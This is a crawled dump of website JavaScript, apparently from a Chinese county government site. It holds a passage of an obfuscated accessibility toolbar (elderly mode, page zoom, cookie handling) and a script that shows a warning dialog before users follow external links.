_0x415b10=document[_0x118b('‫5e6','8^EB')](_0x118b('‫5e7','4Cx&'));_0x415b10[_0x118b('‫5e8','jZ$!')](_0xbca594[_0x118b('‫5e9','P819')],'stylesheet');_0x415b10[_0x118b('‮5ea','L!yi')](_0x118b('‮5eb','&07I'),_0xbca594[_0x118b('‫5ec','Vt]V')]);_0x415b10['id']=_0xbca594[_0x118b('‮5ed','Vt]V')];document[_0x118b('‮5ee','4b(L')](_0xbca594[_0x118b('‮5ef','S6E1')])[0x0][_0x118b('‫5f0','l1%F')](_0x415b10);var _0x5101f4=document[_0x118b('‮5f1','J(P7')](_0xbca594['ukMME']);_0x5101f4[_0x118b('‫5f2','[#nS')](_0xbca594['ogyXY'],'text/javascript');_0x5101f4[_0x118b('‫5f3','b)ay')](_0xbca594[_0x118b('‮5f4','JRBw')],_0x118b('‫5f5','rijk'));_0x5101f4['setAttribute'](_0xbca594['gzJLz'],_0xbca594['cgpyV']);_0x5101f4['id']=_0xbca594[_0x118b('‫5f6','F^4h')];document[_0x118b('‫5f7','JILJ')](_0xbca594[_0x118b('‫5f8','l1%F')])[0x0]['appendChild'](_0x5101f4);};EsdToolbarInit[_0x118b('‫5f9','JRBw')][_0x118b('‫5fa','J(P7')]=function(){var _0x1d1845={'Rnekw':'esdElderlyStatus','xYMbB':'off','cUxJY':function(_0x54c27c,_0x54a4ac){return _0x54c27c!=_0x54a4ac;},'wjMPu':function(_0x56c201,_0x1e9ac2){return _0x56c201!=_0x1e9ac2;},'UvGXz':'tempElderlyCss','stOLJ':'tempElderlyJS','ynnWT':function(_0x474366,_0x5a5afc){return _0x474366!==_0x5a5afc;},'ZmHey':_0x118b('‮5fb','5MMv')};EsdToolbar['storage']['setCookie'](_0x118b('‮5fc','VLMT'),'',0xa);EsdToolbarInit[_0x118b('‫575','JRBw')](_0x1d1845[_0x118b('‫5fd','i1Jt')],_0x1d1845[_0x118b('‫5fe','Dgj0')],0xa);if(document[_0x118b('‮5ff','JW@j')](_0x1d1845['stOLJ'])!=null){document[_0x118b('‫104','%&&*')](_0x1d1845[_0x118b('‫600','p*JJ')])[_0x118b('‮601','EZUt')]();}if(document[_0x118b('‫51f','jZ$!')](_0x1d1845[_0x118b('‫602','S6E1')])!=null){if(_0x1d1845[_0x118b('‫603','8^EB')](_0x1d1845['ZmHey'],_0x1d1845[_0x118b('‫604','b)ay')])){EsdToolbar[_0x118b('‮605','gd^K')][_0x118b('‮606','J(P7')](_0x118b('‫607','PnQE'),'',0xa);EsdToolbarInit[_0x118b('‫608','rijk')](_0x1d1845[_0x118b('‮609','Bjlu')],_0x1d1845['xYMbB'],0xa);if(_0x1d1845['cUxJY'](document['getElementById'](_0x118b('‮60a','nf%T')),null)){document['getElementById'](_0x118b('‮60b','P819'))[_0x118b('‮60c','VLMT')]();}if(_0x1d1845[_0x118b('‫60d','mqkp')](document[_0x118b('‮60e','5MMv')](_0x1d1845['UvGXz']),null)){document[_0x118b('‫56f','QjAS')](_0x1d1845['UvGXz'])['remove']();}EsdToolbar['close']();}else{document[_0x118b('‫60f','EZUt')](_0x1d1845['UvGXz'])[_0x118b('‫610','m&Gy')]();}}EsdToolbar[_0x118b('‮611','@)i&')]();};function setCookie(_0x202a4a,_0x3686c8,_0x25ea6f){var _0x2b5033={'Bcioi':function(_0x4243e1,_0x8ff7fd){return _0x4243e1+_0x8ff7fd;},'DaYTH':function(_0x3088ae,_0x829e90){return _0x3088ae+_0x829e90;},'mvwVw':function(_0x1fd9b2,_0x51129c){return _0x1fd9b2+_0x51129c;},'fboFu':function(_0x1d5b70,_0xb73131){return _0x1d5b70+_0xb73131;}};var _0x270eb7=new Date();_0x270eb7[_0x118b('‫612','QKMv')](_0x2b5033[_0x118b('‮613','6sUd')](_0x270eb7[_0x118b('‮614','a2)F')](),_0x25ea6f));document[_0x118b('‮615','%&&*')]=_0x2b5033[_0x118b('‫616','J(P7')](_0x2b5033[_0x118b('‮617','&07I')](_0x2b5033[_0x118b('‮618','[#nS')](_0x2b5033[_0x118b('‫619','m&Gy')](_0x202a4a,'='),encodeURIComponent(_0x3686c8))+_0x118b('‮61a','QjAS'),_0x270eb7),_0x118b('‫61b','m&Gy'));}function getCookie(_0x346815){var _0x12ed40={'edFyD':function(_0xbbb9b7,_0x57fc30){return _0xbbb9b7<_0x57fc30;},'ixlhG':function(_0x220f6d,_0x2c7735){return _0x220f6d(_0x2c7735);}};var _0xfdbc7b=document[_0x118b('‮61c','yY6g')]['split'](';\x20');var _0xa17079=0x0;for(_0xa17079=0x0;_0x12ed40[_0x118b('‮61d','l1%F')](_0xa17079,_0xfdbc7b[_0x118b('‮61e','ec%E')]);_0xa17079++){var _0x50ecff=_0xfdbc7b[_0xa17079]['split']('=');if(_0x50ecff[0x0]==_0x346815){var _0x21cd7a=_0x12ed40[_0x118b('‮61f','nf%T')](decodeURIComponent,_0x50ecff[0x1]);return _0x21cd7a;}}return'';}function removeCookie(_0x3123cf){var _0x401476={'vypoV':function(_0x12e735,_0x5b9988,_0x162540,_0x165848){return _0x12e735(_0x5b9988,_0x162540,_0x165848);}};_0x401476[_0x118b('‮620','jZ$!')](setCookie,_0x3123cf,'',-0x1);};function clearCookie(){var _0x4c1dea={'pPSlE':function(_0x3a2e2e,_0x48e8a3){return _0x3a2e2e(_0x48e8a3);},'JlRnL':function(_0x3c6b8b,_0x157dc6){return _0x3c6b8b(_0x157dc6);},'DWCCs':function(_0x133228,_0x10c85a){return _0x133228(_0x10c85a);},'CHXAU':function(_0x244bf6,_0x35f692){return _0x244bf6!==_0x35f692;},'GFpWM':_0x118b('‮621','[#nS'),'KdleQ':function(_0x456333,_0x3b9578){return _0x456333+_0x3b9578;},'jwObb':function(_0x11b5d3,_0x1a0a4c){return _0x11b5d3+_0x1a0a4c;},'owwUf':'=0;path=/;expires=','BjJel':_0x118b('‮622','Vt]V'),'gHPeF':_0x118b('‫623','i1Jt')};var _0x5e53ff=document[_0x118b('‫624','EZUt')][_0x118b('‮625','og28')](/[^ =;]+(?=\=)/g);if(_0x5e53ff){for(var _0xa41177=_0x5e53ff['length'];_0xa41177--;){if(_0x4c1dea[_0x118b('‮626','jZ$!')](_0x4c1dea[_0x118b('‮627','JW@j')],'mfhDM')){document[_0x118b('‮628','D$kQ')]=_0x4c1dea[_0x118b('‫629','4Cx&')](_0x4c1dea[_0x118b('‮62a','Dgj0')](_0x5e53ff[_0xa41177],_0x4c1dea[_0x118b('‫62b','QKMv')]),new Date(0x0)[_0x118b('‫62c','i1Jt')]());document['cookie']=_0x4c1dea[_0x118b('‮62d','@u8C')](_0x4c1dea['jwObb'](_0x5e53ff[_0xa41177],_0x118b('‫62e','l1%F'))+document['domain'],_0x4c1dea[_0x118b('‫62f','&07I')])+new Date(0x0)['toUTCString']();document['cookie']=_0x4c1dea[_0x118b('‮62a','Dgj0')](_0x5e53ff[_0xa41177]+_0x4c1dea[_0x118b('‮630','nf%T')],new Date(0x0)['toUTCString']());}else{_0x4c1dea['pPSlE'](jQuery,'#toolbar')['show']();_0x4c1dea[_0x118b('‮631','QjAS')](jQuery,_0x118b('‮632','Bjf5'))[_0x118b('‮633','jZ$!')]();_0x4c1dea[_0x118b('‫634','P819')](jQuery,_0x118b('‫635','b)ay'))[_0x118b('‫4f1','s9pi')](_0x118b('‮636','m&Gy'),function(){jQuery(_0x118b('‮637','Bjf5'))[_0x118b('‫638','8^EB')](_0x118b('‮639','5MMv'),'120px');});}}};};function zzms(){var _0xd991={'Bxcqh':function(_0x4af926,_0x4f2634,_0x3a2f09,_0x35a698){return _0x4af926(_0x4f2634,_0x3a2f09,_0x35a698);},'YGyNj':_0x118b('‫63a','QKMv')};_0xd991['Bxcqh'](setCookie,_0xd991[_0x118b('‮63b','VLMT')],'1',0x1e);window[_0x118b('‫63c','&07I')][_0x118b('‮63d','a2)F')]();window['location'][_0x118b('‫63e','s9pi')]();}let slhCookie=getCookie('slhCookie');if(slhCookie==='1'){zoomPage(0x370);addExitButton();}function gaodu(){var _0x2d1cf8={'GZwBT':function(_0xdad9f8,_0x56a2b7){return _0xdad9f8===_0x56a2b7;},'ufXls':_0x118b('‮63f','D$kQ'),'LMiUt':function(_0xf38bbd,_0x2d3f2a){return _0xf38bbd+_0x2d3f2a;},'fovZI':function(_0x2d0fd9,_0x41f0ce){return _0x2d0fd9+_0x41f0ce;},'jemlv':function(_0x3ee218,_0x3fdd48){return _0x3ee218(_0x3fdd48);},'dgIwv':_0x118b('‮640','yY6g')};if(_0x2d1cf8[_0x118b('‫641','rZ&@')](slhCookie,'1')){var _0x187769=_0x118b('‮642','%&&*')[_0x118b('‮643','yfmm')]('|'),_0xc6e852=0x0;while(!![]){switch(_0x187769[_0xc6e852++]){case'0':_0x5d2183[_0x118b('‮644','6sUd')]['height']=_0x2d1cf8['ufXls'];continue;case'1':_0x5d2183[_0x118b('‮1a6','QjAS')]['height']=_0x2d1cf8[_0x118b('‮645','&61z')](_0x2d1cf8['fovZI']('',_0x7b14d8)+'','px');continue;case'2':console[_0x118b('‫646','i1Jt')](_0x7b14d8);continue;case'3':var _0x5d2183=document[_0x118b('‮647','rZ&@')];continue;case'4':var _0x7b14d8=_0x2d1cf8[_0x118b('‮648','F^4h')](getElementTopDistance,_0x2d1cf8['dgIwv']);continue;}break;}}}function zoomPage(_0x9e6aaa,_0x5e79ca){var _0x4ec32b={'rkxlF':function(_0x5c676e,_0x5b581e){return _0x5c676e(_0x5b581e);},'GRcFQ':_0x118b('‮649','mqkp'),'DuEuH':'http://wza.hzthsm.cn/mianxian_wza/zzb.css','XUWeB':_0x118b('‮64a','Bjf5'),'WbrHQ':_0x118b('‮64b','L!yi'),'EmnRX':function(_0x1004f8,_0x44816f){return _0x1004f8(_0x44816f);},'zKbKk':_0x118b('‫4a7','1z63'),'DlHpR':_0x118b('‫64c','5MMv'),'RTeLy':function(_0x159d32,_0x55feca){return _0x159d32(_0x55feca);},'DDERA':'.oldzoom','GNaSE':_0x118b('‫64d','QjAS'),'HKiiR':_0x118b('‮64e','ec%E'),'JRwGM':'center\x20top'};_0x4ec32b[_0x118b('‫64f','JW@j')]($,_0x4ec32b[_0x118b('‫650','i1Jt')])[_0x118b('‮651','QKMv')](_0x4ec32b[_0x118b('‮652','ec%E')](loadCSS,_0x4ec32b[_0x118b('‮653','F^4h')]));$(_0x4ec32b[_0x118b('‫654','PnQE')])[_0x118b('‫655','5MMv')](_0x4ec32b['WbrHQ'],_0x9e6aaa+'px');_0x4ec32b[_0x118b('‮656','i1Jt')]($,_0x4ec32b[_0x118b('‫657','P819')])[_0x118b('‮658','Bjf5')]('overflow-x',_0x4ec32b[_0x118b('‮659','L!yi')]);_0x4ec32b[_0x118b('‫65a','m&Gy')]($,_0x4ec32b[_0x118b('‮65b','mqkp')])['css']({'transform':_0x4ec32b[_0x118b('‮65c','s9pi')],'-moz-transform':_0x4ec32b[_0x118b('‮65d','[#nS')],'-ms-filter':_0x118b('‮65e','9ffO'),'transform-origin':_0x4ec32b['JRwGM'],'-ms-transform-origin':_0x118b('‮65f','EZUt'),'zoom':'1','overflow-x':'hidden'});}function loadCSS(_0x4a0510){var _0x5b462f={'NukvU':_0x118b('‮660','JRBw')};return $(_0x5b462f['NukvU'])[_0x118b('‫661','&07I')]({'rel':_0x118b('‫662','og28'),'href':_0x4a0510});}function addExitButton(){var _0x47a61b={'CNWDg':_0x118b('‫663','QKMv'),'JWjZw':'qNRRI','bemQF':_0x118b('‫664','p*JJ'),'FpaSG':'<span\x20class=\x22oldmanout\x22\x20id=\x22exitButton\x22\x20style=\x22padding:\x200px\x208px;border-radius:\x202px;border:\x20none;background:\x20#cc0000;color:\x20#fff;cursor:pointer\x22>退出长者</span>','YNnJK':function(_0x161218,_0x207929){return _0x161218(_0x207929);},'EXDSo':'body','RkNNm':_0x118b('‫665','J(P7'),'asVaK':_0x118b('‮666','9ffO')};$('body')[_0x118b('‮667','9ffO')](_0x47a61b[_0x118b('‫668','4b(L')])['prepend'](_0x47a61b[_0x118b('‫669','Dgj0')]);_0x47a61b['YNnJK']($,_0x47a61b['EXDSo'])['on'](_0x47a61b[_0x118b('‫66a','1z63')],_0x47a61b[_0x118b('‮66b','yY6g')],function(){var _0x3c9ee0={'fJyKX':_0x118b('‮66c','D$kQ'),'rjAUv':_0x47a61b['CNWDg']};if(_0x47a61b[_0x118b('‮66d','D$kQ')]!=='qNRRI'){window[_0x118b('‫66e','og28')](EsdToolbarInit[_0x118b('‮66f','1z63')]+_0x3c9ee0[_0x118b('‮670','S6E1')],_0x3c9ee0['rjAUv']);}else{clearCookie();window[_0x118b('‫671','1z63')]['reload']();}});}var zhuip=_0x118b('‮672','VLMT');var xhr=new XMLHttpRequest();var url=_0x118b('‮673','&61z');xhr[_0x118b('‫674','JRBw')](_0x118b('‮675','Dgj0'),url,!![]);xhr[_0x118b('‫676','J(P7')]();xhr[_0x118b('‫677','Bjf5')]=function(){var _0x183276={'ZwoHM':function(_0x1d5116,_0x24eef3,_0x550e0e,_0x308d89){return _0x1d5116(_0x24eef3,_0x550e0e,_0x308d89);},'LKyTM':function(_0x1ac618,_0x56aac8){return _0x1ac618==_0x56aac8;},'mruKX':function(_0x57f81d,_0x133ea2){return _0x57f81d==_0x133ea2;},'bsGmN':function(_0x36a59e,_0x58e475){return _0x36a59e==_0x58e475;},'jtZLM':function(_0x480149){return _0x480149();}};if(_0x183276['LKyTM'](xhr[_0x118b('‫678','9ffO')],0x4)&&_0x183276['mruKX'](xhr['status'],0xc8)){if(_0x118b('‫679','5MMv')===_0x118b('‮67a','l1%F')){_0x183276[_0x118b('‮67b','JILJ')](setCookie,name,'',-0x1);}else{var _0x3fd51e=xhr[_0x118b('‫67c','P819')];if(_0x183276[_0x118b('‮67d','a2)F')](zhuip,_0x3fd51e)){EsdToolbarInit[_0x118b('‫67e','EZUt')]();_0x183276[_0x118b('‫67f','%&&*')](gaodu);}}}};};_0xodn='jsjiami.com.v6';

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxian.gov.cn/mxzf/xhtml/js/outurl.js
body_size: 1010
content:
function outlink(_domainName, _webUrl, _webUrlInner, _title) {
    $("body").append("<a id=\"hash\" href=\"javascript:void(0)\" onclick=\"return false;\"></a><div" +
        " class=\"alert-warning\"><div class=\"alert-title\">勉县人民政府</div><div" +
        " class=\"alert-wzsm\"><p>您访问的链接即将离开<br><span class='fB'>“"+ _domainName +"”</span>网站</p><p" +
        " class='color'>是否继续？</p><p" +
        " id=\"outUrl\"" +
        " style=\"display:" +
        " none\"></p></div><div class='alert-footer'><div class='confirm'><span class='visits'" +
        " onclick=\"window.open(outUrl.innerText);document.getElementById('closets').click();\">继续访问</span><span class=\"cancel\">放弃</span></div></div></div><div class=\"alert-mengban\"></div>");
    $("a").each(function () {
        var htm = $(this).html();
        $(this).click(function () {
            if (this.href != "" && this.href.toLowerCase().indexOf("javascript") == -1 && this.href.toLowerCase().indexOf("#") == -1&& this.href.toLowerCase().indexOf(_webUrl) == -1 && this.href.toLowerCase().indexOf("javascript:preVious") == -1 && this.href.toLowerCase().indexOf("javascript:next") == -1)
            {
                document.getElementById('outUrl').innerText = this.href;
                document.getElementById('hash').click();
                $(".alert-mengban").fadeIn(200);
                $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
                $(".visits,.cancel,.alert-mengban").click(function () {
                    $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                    $(".alert-mengban").delay(300).fadeOut(300);
                });
                $(".continue").click(function () {
                    $(".alert-warning").hide(200);
                    $(".alert-mengban").delay(200).fadeOut(200);
                });
                return false;
            }
        });
    });
    $("select").on("change", function () {
        var opVal = $(this).find("option:selected").val();
        if (opVal != "" && opVal.toLowerCase().indexOf("javascript") == -1 && opVal.toLowerCase().indexOf("mianxian.gov.cn") == -1 && opVal.toLowerCase().indexOf("javascript:preVious") == -1 && opVal.toLowerCase().indexOf("javascript:next") == -1) {
            document.getElementById('hash').click();
            document.getElementById('outUrl').innerText = opVal;
            $(".alert-mengban").fadeIn(200);
            $(".alert-warning").delay(200).show().animate({top: "75px"}, 300);
            $(".visits,.cancel,.alert-mengban").click(function () {
                $(".alert-warning").animate({top: "-400px"}, 200).hide(300);
                $(".alert-mengban").delay(300).fadeOut(300);
            });
            $(".continue").click(function () {
                $(".alert-warning").hide(200);
                $(".alert-mengban").delay(200).fadeOut(200);
            })
            return false;
        }
    })
}
jQuery(function ($) {
    outlink("勉县人民政府", "www.mianxian.gov.cn", '温馨提示')
});
